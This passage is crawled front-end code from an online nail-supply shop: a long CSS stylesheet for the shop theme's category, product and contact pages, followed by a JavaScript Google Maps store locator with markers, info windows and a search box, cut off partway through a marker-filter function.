#footer .link-follow-foter li .twitter:before { background: none; }
#footer .footer-bootm { margin-top: 100px; border-top: 1px solid #ebebeb; padding: 45px 0; }
#footer .footer-bootm p { color: #777777; text-align: left; font-size: 13px; font-weight: 300; }
#footer .footer-bootm p a { color: #a3a3a3; }
#footer .footer-bootm .payment { float: right; }

/* end footer */
/* category page */
@media (max-width: 767px) { #left-column, #content-wrapper, #right-column { width: 100%; } }
.name_category { text-align: center; margin-bottom: 40px; display: inline-block; width: 100%; }
.name_category h2 { display: inline-block; position: relative; font-size: 30px; font-weight: 700; color: white; margin: 0; line-height: 1; text-transform: uppercase; }

#js-product-list-top ul.display { float: right; position: relative; z-index: 1; }
@media (max-width: 768px) and (max-width: 991px) { #js-product-list-top ul.display { margin-right: 20px; margin-bottom: 10px; } }
#js-product-list-top ul.display li { float: left; line-height: 60px; cursor: pointer; color: #323232; margin-right: 10px; position: relative; line-height: 40px; text-align: center; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#js-product-list-top ul.display li a { font-size: 0px; color: #a3a3a3; text-transform: capitalize; padding-right: 00px; }
#js-product-list-top ul.display li a:before { content: ""; display: block; position: absolute; display: block; font-size: 18px; border-radius: 0px; right: 0; top: 5px; }
#js-product-list-top ul.display li i { display: none; }
#js-product-list-top ul.display li:hover, #js-product-list-top ul.display li.selected { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#js-product-list-top ul.display li#grid { width: 16px; height: 16px; }
#js-product-list-top ul.display li#grid a:before { width: 16px; height: 16px; background: url(../img/grid.png) no-repeat; }
#js-product-list-top ul.display li#grid:hover a { color: #323232; }
#js-product-list-top ul.display li#grid:hover a:before { background: url(../img/hover_grid.png) no-repeat; }
#js-product-list-top ul.display li#grid.selected a { color: #323232; }
#js-product-list-top ul.display li#grid.selected a:before { background: url(../img/hover_grid.png) no-repeat; }
#js-product-list-top ul.display li#list { margin-right: 0px; width: 20px; height: 14px; }
#js-product-list-top ul.display li#list a:before { width: 20px; height: 14px; background: url(../img/list.png) no-repeat; }
#js-product-list-top ul.display li#list:hover a { color: #323232; }
#js-product-list-top ul.display li#list:hover a:before { background: url(../img/hover_list.png) no-repeat; }
#js-product-list-top ul.display li#list.selected a { color: #323232; }
#js-product-list-top ul.display li#list.selected a:before { background: url(../img/hover_list.png) no-repeat; }

.quickview .modal-content { background: white; }

#js-product-list .product_content { overflow: hidden; position: relative; }
#js-product-list .product_content.list .item-product { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#js-product-list .product_content.list .item-product:last-child .js-product-miniature { border: none; }
#js-product-list .product_content.list .js-product-miniature { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; margin-bottom: 30px; }
@media (min-width: 480px) { #js-product-list .product_content.list .js-product-miniature .row { margin: 0; } }
#js-product-list .product_content.list .js-product-miniature .img_block { padding: 0px; }
#js-product-list .product_content.list .js-product-miniature .product_desc { padding-left: 23px; padding-top: 35px; }
@media (max-width: 479px) { #js-product-list .product_content.list .js-product-miniature .product_desc { width: 100%; padding: 0 15px; } }
#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links { position: static; margin: 0; opacity: 1; padding: 0; -moz-transform: none; -webkit-transform: none; -o-transform: none; -ms-transform: none; transform: none; }
#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li { transform: none; -ms-transform: none; -moz-transform: none; -webkit-transform: none; -o-transform: none; -webkit-transform: none; transform: none; opacity: 1; }
#js-product-list .product_content.list .js-product-miniature .product_desc .hover .hook-reviews { margin-top: 10px; position: relative; opacity: 1; float: left; width: 100%; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
#js-product-list .product_content.list .js-product-miniature .product_desc .hover .product-price-and-shipping { display: inline-block; float: none; margin: 5px 0 15px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product_name { font-size: 15px; color: #777; padding: 0px; margin-bottom: 0px; line-height: 24px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product_name:hover { color: #c1b17e; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-desc p { font-size: 13px; color: #777; line-height: 25px; padding: 0; margin: 25px 0 0px 0; display: block; font-weight: normal; }
#js-product-list .product_content.list .js-product-miniature .product_desc .variant-links { margin-top: 30px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-price-and-shipping .price { font-size: 16px; color: #323232; font-weight: 400; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-price-and-shipping .regular-price { font-size: 14px; }
@media (max-width: 479px) { #js-product-list .product_content.list .js-product-miniature .img_block { width: 100%; padding: 0 15px; margin-bottom: 15px; } }
@media (min-width: 480px) and (max-width: 543px) { #js-product-list .product_content.grid .item-product { width: 50%; } }
@media (min-width: 1200px) { #js-product-list .product_content.grid .item-product:nth-child(3n+1) { clear: both; } }
@media (min-width: 480px) and (max-width: 991px) { #js-product-list .product_content.grid .item-product:nth-child(2n+1) { clear: both; } }
@media (max-width: 479px) { #js-product-list .product_content.grid .item-product { clear: both; } }

@media (min-width: 480px) and (max-width: 543px) { #js-product-list .product_content .item-product.grid { float: left; width: 50%; } }
.page-index .breadcrumb_container { display: none; }

.breadcrumb_container { overflow: hidden; font-size: 14px; background: #f6f6f6; border-top: 1px solid #dddddd; margin-bottom: 60px; }
.breadcrumb_container .breadcrumb { border: 0; padding: 5px 0 8px!important; margin-bottom: 0; }
.breadcrumb_container .breadcrumb ol { padding-left: 0; margin-bottom: 0; }
.breadcrumb_container .breadcrumb ol li { display: inline; }
.breadcrumb_container .breadcrumb ol li:after { content: ">"; color: #333; margin: 0.3125em; font-size: 12px; }
.breadcrumb_container .breadcrumb ol li:last-child a, .breadcrumb_container .breadcrumb ol li:last-child span { color: #c1b17e; }
.breadcrumb_container .breadcrumb ol li:last-child:after { content: ""; }
.breadcrumb_container .breadcrumb ol li a { display: inline-block; position: relative; color: #333; line-height: 25px; }
.breadcrumb_container .breadcrumb ol li a:hover { color: #c1b17e; }
.breadcrumb_container .breadcrumb[data-depth="1"] { display: none; }

.block-category { margin-bottom: 30px; display: inline; padding: 0; min-height: auto; }
.block-category h1.h1 { font-weight: 600; margin: 0; }
.block-category.card { box-shadow: none; border: 0; position: relative; display: inline-block; width: 100%; background: transparent; }
.block-category.card .category-desc { position: absolute; top: 50%; left: 30px; width: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.block-category .category-cover { position: static; margin-bottom: 30px; }
.block-category .category-cover img { width: 100%; height: auto; }

#products img, .featured-products img, .product-accessories img { margin: 0; }

.block-categories, #search_filters { box-shadow: none; background: #f5f5f5; padding: 0; margin-bottom: 30px; border: 1px solid #e5e5e5; }
.search-filters-title { position: relative; color: #323232; display: block; line-height: 25px; padding: 25px 0 13px; text-transform: capitalize !important; font-size: 18px; font-weight: 600; border-bottom: 1px solid #dcdcdc; margin: 0; }

.block-categories a.h6 { position: relative; color: #323232; display: block; line-height: 25px; padding: 25px 0 13px; text-transform: capitalize !important; font-size: 18px; font-weight: 600; border-bottom: 1px solid #dcdcdc; margin: 0 19px; }
.block-categories .category-top-menu { border-bottom: 0; }
.block-categories .category-top-menu li > .category-sub-menu { padding: 15px 19px; }
.block-categories .category-sub-menu { margin: 0; }
.block-categories .category-sub-menu li a { color: #666666; }
.block-categories .category-sub-menu li a:hover { color: #c1b17e; }
.block-categories .category-sub-menu li[data-depth="0"] > a { font-weight: 400; color: #323232; display: block; font-size: 14px; text-transform: capitalize; line-height: 20px; padding: 10px 0; margin: 0; border: 0; }
.block-categories .category-sub-menu li[data-depth="0"] > a:hover { color: #c1b17e; }
.block-categories .category-sub-menu li[data-depth="1"] { margin: 0; }
.block-categories .category-sub-menu li:last-child a { border-bottom: 0; }
.block-categories .category-sub-menu .category-sub-link { font-size: 14px; line-height: 45px; margin: 0; padding: 0 10px; display: block; border: 0; }
.block-categories .collapse-icons { top: 11px; right: 0; }
.block-categories .collapse-icons i { font-size: 13px; float: right; }

.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before { display: none; }

#search_filters_wrapper #search_filters h4 { position: relative; display: block; color: #323232; border-bottom: 2px solid #ededed; margin: 0; padding: 0 0 10px 0; line-height: 1; text-transform: capitalize; font-size: 18px; font-weight: 600; margin-bottom: 20px; }

#search_filters { padding: 0 19px; }
#search_filters h4 { padding: 20px 0 !important; }

#search_filters .facet { margin-bottom: 10px; }
#search_filters .facet .facet-title { position: relative; display: block; color: #323232; margin: 0; padding: 0; line-height: 35px; text-transform: capitalize; font-size: 18px; font-weight: normal; margin-bottom: 10px; }
#search_filters .facet .collapse { margin: 0; display: inline-block; width: 100%; }
#search_filters .facet .collapse li { line-height: 25px; }
#search_filters .facet .custom-checkbox input[type="checkbox"] + span { margin: -3px 3px 0 0; width: 15px; height: 15px; border: 1px #dadada solid; }
#search_filters .facet .custom-checkbox input[type="checkbox"] + span.color { border: 0; }
#search_filters .facet .facet-label { margin: 5px 0; }
#search_filters .facet .facet-label a { color: #323232; font-size: 13px; margin-top: 0; }
#search_filters .facet .facet-label a:hover { color: #c1b17e; }

.btn-tertiary { color: white; }
.btn-tertiary:hover { background: #c1b17e; }

@media (max-width: 767px) { #category #left-column #search_filters .facet .navbar-toggler { padding: 0.625rem 3rem 0 0; } }
.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary { box-shadow: none; padding: 4px 15px; }

.products-selection .total-products { padding: 0; }

.products-selection { margin-bottom: 30px; }
.products-selection .row { margin: 0px; }
.products-selection .row .col-md-6 { padding: 0px; }
.products-selection p, .products-selection .sort-by { line-height: 20px; font-size: 13px; padding: 5px; margin: 0; float: left; color: #3e3e3e; text-transform: capitalize; text-align: left; }
.products-selection .products-sort-order .select-title { border: 1px solid #ededed; padding: 2px 15px; line-height: 24px; font-size: 13px; margin: 0; color: #3e3e3e; text-align: left; box-shadow: none; }
.products-selection .products-sort-order .select-title i { float: right; }
.products-selection .products-sort-order .dropdown-menu { background: #fff; border: 1px solid #ededed; right: 15px; left: auto; }
.products-selection .products-sort-order .dropdown-menu .select-list { line-height: 24px; font-size: 14px; padding: 3px 15px; }
.products-selection .products-sort-order .dropdown-menu .select-list:hover { background: #c1b17e; }

.page-list { background: #f4f4f4 !important; box-shadow: none !important; }

.pagination { font-size: 13px; font-weight: 400; margin: 0; border-bottom: 1px solid #ededed; padding-bottom: 0px; background: #f4f4f4; margin: 30px 0; }
.pagination a { font-weight: 400; color: #333333; padding: 0 5px; font-size: 13px; }
.pagination a i { font-size: 18px; }
.pagination a:hover { color: #c1b17e; }
.pagination .disabled { color: #333333; }
.pagination .current a { color: #c1b17e; font-size: 13px; }

.text-muted { margin-bottom: 20px; }

/* end category page */
/* product page */
.primary_block { margin-bottom: 40px; }

.h1.namne_details, .product_name_h1 { color: #323232; text-transform: capitalize; font-size: 18px; line-height: 1; font-weight: 600; margin: 0 0 15px 0; }

.product-prices .price { font-weight: 400; font-size: 30px; line-height: 30px; display: inline-block; }

.product-discount { display: inline-block; }

.product-discount .regular-price { font-weight: 400; line-height: 30px; display: inline-block; font-size: 18px; color: #555; margin-right: 3px; }

.has-discount.product-price, .has-discount p, .current-price { font-weight: 600; font-size: 20px; line-height: 30px; display: inline-block; color: #323232; margin-bottom: 0px !important; }

.has-discount .discount { text-transform: uppercase; display: inline-block; background: #e75768; color: white; font-size: 14px; padding: 0 15px; text-align: center; z-index: 1; line-height: 25px; vertical-align: top; font-weight: 400; height: 25px; }

.product-information { color: #999; font-size: 16px; font-weight: normal; }
.product-information span { text-transform: capitalize; }
.product-information .product-desc p { line-height: 25px; font-size: 14px; color: #777; margin: 0; padding: 10px 0; }
.product-information .product-actions .control-label { font-size: 14px; color: #2c2c2c; font-weight: 500; }
.product-information .product-actions .product-variants > .product-variants-item { margin: 10px 0; }
.product-information .product-discounts { margin: 0; }

.product-quantity .qty { margin-right: 20px; }

.product-actions .add-to-cart { border: none; font-size: 14px; color: #ffff; position: relative; background: #323232 url(../img/addcart.png) 15% 50% no-repeat; padding-left: 13px; padding-bottom: 3px; cursor: pointer; font-weight: 500; text-transform: capitalize; padding: 0 40px; border-radius: 2px; }
.product-actions .add-to-cart:hover { background: #c1b17e url(../img/addcart.png) 15% 50% no-repeat; }
.product-actions .add-to-cart .material-icons { line-height: 1; margin-right: 0; font-size: 18px; vertical-align: -3px; display: none; }

.btn-primary:active:hover { background: #c1b17e url(../img/addcart.png) 15% 50% no-repeat; }

#product-availability { font-weight: 500; color: #666; font-size: 14px; }

#product #block-reassurance { box-shadow: none; margin-top: 20px; }
#product #block-reassurance span { font-weight: 400; font-size: 14px; }
#product #block-reassurance li { border: 0; }
#product #block-reassurance li .block-reassurance-item { padding: 15px 0; }

#product #content { overflow: hidden; max-width: 470px; }

.product-cover img { box-shadow: none; }

li.product-flag { background: #a8ca01; color: white; font-size: 12px; padding: 0; min-width: 60px; text-align: center; display: block; z-index: 1; line-height: 30px; border-radius: 20px; font-weight: 500; height: 30px; margin: 0; }

.social-sharing li { box-shadow: none; height: auto; width: auto; border-radius: 0; display: inline-block; background-color: transparent; line-height: 1; }
.social-sharing li a { display: inline-block; line-height: 1; text-align: center; border: 0; color: #999; margin-right: 20px; white-space: normal; text-indent: 0; overflow: hidden; }
.social-sharing li a i { font-size: 15px; }
.social-sharing li a:hover { color: #c1b17e; }

.tabs { box-shadow: none; display: inline-block; width: 100%; margin: 30px 0; padding: 0; position: relative; background: transparent; }
.tabs .nav-tabs { background: none; text-align: left; padding: 0; border-bottom: 1px solid #e0e0e0; }
.tabs .nav-tabs .nav-item { float: none; margin: 0; display: inline-block; position: relative; margin-right: 10px; }
.tabs .nav-tabs .nav-item .nav-link { position: relative; line-height: 30px; display: inline-block; text-transform: capitalize; color: #a3a3a3; font-size: 16px; font-weight: 600; background: transparent; border: 0; padding: 0 20px; padding-bottom: 11px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tabs .nav-tabs .nav-item .nav-link:after { content: ""; display: block; position: absolute; bottom: 0; width: 0; height: 2px; background: #323232; opacity: 0; left: 0; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; }
@media (max-width: 479px) { .tabs .nav-tabs .nav-item .nav-link { float: none; }
  .tabs .nav-tabs .nav-item .nav-link:before { display: none; } }
.tabs .nav-tabs .nav-item .nav-link:hover, .tabs .nav-tabs .nav-item .nav-link.active { color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tabs .nav-tabs .nav-item .nav-link:hover:after, .tabs .nav-tabs .nav-item .nav-link.active:after { width: 100%; opacity: 1; }

.tab-content { overflow: hidden; padding: 30px 0px; font-size: 14px; }

.product-description p { font-size: 14px; color: #767676; line-height: 25px; }

#tab-content { font-size: 12px; }
#tab-content label { font-size: 12px; }

.img-thumbnail { border: 0; }

#product-modal .modal-content .modal-body .product-images img { max-width: none; border: transparent 3px solid; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#product-modal .modal-content .modal-body .product-images img:hover { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

#product-modal .modal-content .modal-body .mask { max-height: 615px; }

.images-container .js-qv-mask { max-width: 90%; margin: auto; overflow: visible; margin-bottom: 30px; }

.images-container .product-images .owl-item { padding: 0 10px; }
.images-container .product-images .owl-nav > div { position: absolute; top: 50%; margin-top: -10px; width: 20px; height: 20px; line-height: 20px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
.images-container .product-images .owl-nav > div:before { font-size: 15px; }
.images-container .product-images .owl-nav > div.owl-prev { left: 0; right: auto; }
.images-container .product-images .owl-nav > div.owl-next { right: 0; }
.images-container .product-images:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.thumb-container img { width: 100%; height: auto; cursor: pointer; margin: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.thumb-container img.selected, .thumb-container img:hover { border-color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.modal-content .thumb-container img { margin-bottom: 10px; }

.product-cover .layer { background: transparent; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.product-cover .layer .zoom-in { font-size: 50px; color: #c1b17e; }

.product-accessories, .categoryproducts { margin-bottom: 50px; }

#product-modal .modal-content .modal-body .product-images img { max-width: 90px; }

#product-modal .modal-content .modal-body .image-caption { width: 100%; }

#product-modal .modal-content .modal-body { margin: 0; left: 50%; -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

@media (min-width: 992px) { #product-modal .modal-content .modal-body .product-images { display: inline-block; }
  .product-images > li.thumb-container { float: left; clear: both; display: inline-block; } }
@media (min-width: 544px) { .modal-dialog { max-width: 700px; } }
/* end product page */
/* responsive */
@media (max-width: 1250px) { .static-nav .phone-mail { margin-right: 10px; }
  .static-nav .phone-mail .phone-iner { padding-right: 5px; }
  .static-nav .link-top .link-follow li { padding-right: 10px; } }
@media (max-width: 1199px) { .desc1 .title1 { font-size: 30px; padding-bottom: 15px; }
  .desc1 .title2 { font-size: 30px; }
  .desc1 .title3 { width: 60%; font-size: 14px; margin: 30px 0; }
  .desc1 .readmore a { line-height: 40px; font-size: 13px; }
  .desc2 .title1 { font-size: 30px; padding-bottom: 15px; }
  .desc2 .title2 { font-size: 30px; }
  .desc2 .title3 { width: 60%; margin: 30px 0; }
  .desc2 .readmore a { line-height: 40px; font-size: 13px; }
  .is-countdown .countdown-section { margin-right: 5px; }
  .static2-home4 { padding: 0 15px; }
  .pos_new_product { margin-bottom: 70px; }
  .static-nav .phone-mail .phone-iner { margin-right: 20px; }
  .page-index .container-box { width: auto; } }
@media (max-width: 1024px) { .ft_newsletter form .btn { padding: 0px; } }
@media (max-width: 992px) { #header .header-top .logo { position: relative; margin-bottom: 10px; }
  #header .header-bottom .display_top { position: relative; padding-right: 0%; }
  .block-search { float: none; display: inline-block; vertical-align: top; }
  .pt_custommenu_mobile { margin-bottom: 15px; }
  #header .header-bottom { margin: 0px; }
  .setting_top span { margin-right: 0px; padding-top: 15px; }
  .static2_home4 { text-align: center; }
  .static2_home4 .box2 { margin: 20px 0; }
  .static2-home4 { text-align: center; }
  .static2-home4 .box-inner { width: auto; height: auto; }
  .productTabCategorySlider { margin-bottom: 30px; }
  .desc1 { padding-left: 0; }
  .desc1 .title1 { font-size: 20px; padding-bottom: 10px; }
  .desc1 .title2 { font-size: 20px; }
  .desc1 .title3 { width: 70%; margin: 20px 0; }
  .desc2 { padding-left: 0; }
  .desc2 .title1 { font-size: 20px; padding-bottom: 10px; }
  .desc2 .title2 { font-size: 20px; }
  .desc2 .title3 { width: 70%; margin: 20px 0; }
  .static1-home1 { text-align: center; }
  .static1-home1 .box2 { margin: 30px 0; }
  .box-col { display: inline-block; }
  .pos-special-products { margin-top: 53px; padding: 85px 0; }
  .pos_new_product { margin: 60px 0 50px; }
  .pos_bestseller_product { margin-top: 50px; }
  .static1_home2 { margin: 40px 0; }
  .static1_home2 .box2 { margin: 20px 0; }
  .static1_home2 .box3 { margin-bottom: 20px; }
  #footer .footer-bootm { padding: 30px 0; margin-top: 70px; }
  .static-nav { width: 100%; margin-top: 15px; float: none; }
  .selector-block { float: none; display: inline-block; }
  .setting_top { float: none; display: inline-block; }
  .static2-home4 .box1 { margin-bottom: 20px; }
  .pos_new_product .left .banner-box { text-align: center; }
  .pos_new_product .right .banner-box { text-align: center; }
  .box-banner { text-align: center; }
  .link-top { position: relative; display: inline-block; padding-left: 0; left: auto; margin-bottom: 20px; }
  .link-top { z-index: 1; }
  .blockcart .body ul li .right_block { text-align: left; }
  .user-info-block a span.login { padding-top: 0px; } }
@media (max-width: 991px) { #footer .payment { margin-top: 20px; float: left !important; }
  .blockcart .body { right: 50%; -moz-transform: translateX(50%); -webkit-transform: translateX(50%); -o-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); }
  #header .social_follow { float: none; display: inline-block; width: 100%; text-align: center; margin-top: 15px; }
  .search_top { width: 300px; }
  #header .header-top { border-bottom: none; } }
@media (max-width: 767px) { #header .header-top { background: none !important; }
  #header { background: none; }
  .static-nav .link-top .link-follow { display: inline-block; }
  .static-nav .link-top { width: 100%; display: inline-block; margin-top: 15px; }
  .desc1 .title1 { font-size: 18px; }
  .desc1 .title2 { font-size: 18px; }
  .desc1 .title3 { width: 100%; margin: 10px 0; font-size: 13px; }
  .desc2 .title1 { font-size: 18px; }
  .desc2 .title2 { font-size: 18px; }
  .desc2 .title3 { width: 100%; margin: 10px 0; font-size: 13px; }
  .pos-special-products .pos_title { margin-bottom: 0px; }
  .pos_bestseller_product { margin-bottom: 40px; }
  .home_blog_post_area { margin-top: 50px; }
  .footer-container .links ul { background: none !important; }
  .footer-container .links ul > li { border: none !important; }
  .testimonials_container { background-size: cover; }
  .testimonials_container .pos_title { padding-top: 50px; }
  .testimonials_container .item .content_test { width: 90%; padding: 10px 0; }
  .testimonials_container { min-height: auto; padding-bottom: 40px; }
  .testimonials_container .item-testimonials .item .content_test { width: 90%; padding: 10px 0; }
  #footer .footer_block h3 { margin-bottom: 0px; }
  .setting_top .dropdown-menu { padding: 11px 5px; min-width: 140px; } }
@media (max-width: 676px) { .search_top { width: 250px; right: -70px; } }
@media (max-width: 543px) { .products-selection .filter-button { padding: 0 15px; width: 100%; }
  #js-product-list-top .products-sort-order { width: 100%; } }
@media (max-width: 479px) { .desc1 .title1 { font-size: 12px; padding-bottom: 5px; line-height: 13px; }
  .desc1 .title2 { font-size: 12px; line-height: 13px; }
  .desc1 .title3 { font-size: 9px; margin: 5px 0; line-height: 9px; }
  .desc1 .readmore a { line-height: 23px; font-size: 10px; padding: 0 20px; }
  .desc2 .title1 { font-size: 12px; padding-bottom: 5px; line-height: 13px; }
  .desc2 .title2 { font-size: 12px; line-height: 13px; }
  .desc2 .title3 { font-size: 9px; margin: 5px 0; line-height: 9px; }
  .desc2 .readmore a { line-height: 23px; font-size: 10px; padding: 0 20px; }
  .pos-special-products { background-size: cover; }
  .static-nav .phone-mail .phone-iner { margin-right: 20px; width: 100%; display: inline-block; padding-bottom: 10px; }
  .ft_newsletter form .btn { padding: 0px; }
  .blockcart .body { right: -50%; } }
/* end responsive */
.blog_post .slick-prev, .blog_post .slick-next { line-height: 45px; }

.quickview .modal-header { border-bottom: 0; }

/* end edit theme */
#footer .alert-danger, #footer .alert-success { background: transparent; border: 0; color: #f98903; }

.ui-widget-content { border: 1px solid #ededed; }

.links_account { display: block; height: 100%; box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2); background: #fff; padding: 1rem; font-size: 1rem; font-weight: 700; text-transform: uppercase; color: #7a7a7a; margin-bottom: 1.875rem; }
.links_account:hover { box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2) !important; }

.pagination .page-list { background: none; padding: 11px 0; margin-bottom: 0; box-shadow: none; }

.thumb-container { padding-top: 0px; }

#main .images-container .js-qv-mask, #main .images-container .js-qv-mask.scroll, .quickview .images-container .js-qv-mask { float: left; width: 98px; margin: 0; margin-right: 10px; }

.product-cover { overflow: hidden; position: relative; display: block; }

.images-container .product-images .owl-item { padding: 0 5px; }
.images-container .product-images .owl-nav { position: static; display: block; }
.images-container .product-images .owl-nav > div { top: 50%; margin: 0; margin-top: 0px; position: absolute; width: 30px; height: 30px; line-height: 30px; }
.images-container .product-images .owl-nav > div:before { font-size: 14px; }
.images-container .product-images .owl-nav > div.owl-prev { left: 0; right: 0; margin: 0; margin: 0 auto; top: 0; transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); }
.images-container .product-images .owl-nav > div.owl-next { right: 0px; bottom: 0; top: auto; left: 0; margin: 0 auto; transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); }

.thumb-container img { width: 100%; height: auto; cursor: pointer; border: 3px solid transparent; margin: 0 0 10px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.thumb-container img.selected, .thumb-container img:hover { border-color: #dbdbdb; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* Contact Page */
.contact-form { padding: 0; }
.contact-section { padding-bottom: 60px; }

.stores-title { margin-bottom: 30px; }
.store-item { margin-bottom: 60px; }
.store-item-container { display: flex; align-items: stretch; }
.store-description { display: flex; align-items: center; justify-content: center; text-align: center; }
.store-location { display: flex; align-items: stretch; width: 100%; }
.store-image { width: 40%; height: 350px; display: block; object-fit: cover; object-position: center; }
.store-map { width: 60%; height: 350px; }
.store-address { margin-bottom: 15px; }
.store-description p, .store-description address {color: #232323; font-size: 14px; }
.store-description p { margin: 0 0 5px 0; }
.store-description i { font-size: 16px; color: #c1b17e; margin-right: 5px;}
.store-hours { margin-top: 15px; }
.store-description .store-hour { margin: 0; }


@media (max-width: 767px) {
    .store-item-container { display:block; }
    .store-description { padding-bottom: 30px; }
}

@media (max-width: 600px) {
    .store-location { flex-direction: column; }
    .store-image { width: 100%; height: 250px; }
    .store-map { width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://merinails.pl/modules/io_sellers/views/js/sellers.js
body_size: 980
content:
var gmarkers1 = [];
var infoWindows = [];

google.maps.event.addDomListener(window, 'load', init(locations, gmarkers1));

function init(locations, gmarkers1) {
    var mapOptions = {
        zoom: 8,
        center: new google.maps.LatLng(50.39521240259092, 20.224079686489535),
        styles: [{
            "featureType": "administrative.country",
            "elementType": "geometry",
            "stylers": [{"visibility": "simplified"}, {"hue": "#ff0000"}]
        }]
    };

    var mapElement = document.getElementById('map');
    var map = new google.maps.Map(mapElement, mapOptions);

    // var image = '<?php theme_img('marker.png'); ?>';

    for (i = 0; i < locations.length; i++) {
        var marker = new google.maps.Marker({
            position: new google.maps.LatLng(locations[i].lat, locations[i].lng),
            map: map,
            title: locations[i].name,
            // icon: image,
            category: locations[i].category,
            custom_name_point: locations[i].lat + '_' + locations[i].lng
        });


        var htmlInfo = '<div id="content" style="text-align: center"><div id="bodyContent">' +
            '<h3 class="map-name">' + locations[i].name + '</h3>' +
            '<p class="map-phone">' + locations[i].phone + '</p>';
        if(locations[i].instagram != '')
            htmlInfo += '<a href="' + locations[i].instagram + '" target="_blank" class="map-instagram"><i class="fa fa-instagram"></i></a>';
        htmlInfo += '</div></div>';

        var infowindow = new google.maps.InfoWindow({
            content: htmlInfo,
            maxWidth: 320
        });

        infoWindows.push(infowindow);

        google.maps.event.addListener(marker, 'click', (function (marker, infowindow) {
            return function () {
                closeInfoWindows();
                infowindow.open(map, marker);
            };
        })(marker, infowindow));

        gmarkers1.push(marker);
    }

    var input = document.getElementById('mapSearch');
    var searchBox = new google.maps.places.SearchBox(input);

    map.addListener('bounds_changed', function () {
        searchBox.setBounds(map.getBounds());
    });

    searchBox.addListener('places_changed', function () {
        var places = searchBox.getPlaces();

        if (places.length == 0) {
            return;
        }

        var bounds = new google.maps.LatLngBounds();
        places.forEach(function (place) {
            if (!place.geometry) {
                return;
            }

            if (place.geometry.viewport) {
                // Only geocodes have viewport.
                bounds.union(place.geometry.viewport);
            } else {
                bounds.extend(place.geometry.location);
            }
        });
        map.fitBounds(bounds);
        map.setZoom(10);
    });


    $('.seller-button').click(function (e) {
        e.preventDefault();
        var position = new google.maps.LatLng($(this).data('latitude'), $(this).data('longitude'));
        var bounds = new google.maps.LatLngBounds(position);
        map.fitBounds(bounds);
        map.setZoom(12);

        if ($(window).width() < 992) {
            $('html, body').animate({
                scrollTop: parseInt($("#map").offset().top)
            }, 1000);
        }
    });
}

function showPointInfoWindw(lat, lng) {
    var markersLength = gmarkers1.length
    for (i = 0; i < markersLength; i++) {
        marker = gmarkers1[i];

        if (marker.custom_name_point == lat + '_' + lng) {
            new google.maps.event.trigger(marker, 'click');
        }

    }
}

function closeInfoWindows() {
    var infoWindowsLength = infoWindows.length
    for (i = 0; i < infoWindowsLength; i++) {
        infoWindow = infoWindows[i];
        infoWindow.close();
    }
}

function filterMarkers(category) {
    closeInfoWindows();
    for (i = 0; i < gmarkers1.length; i++) {
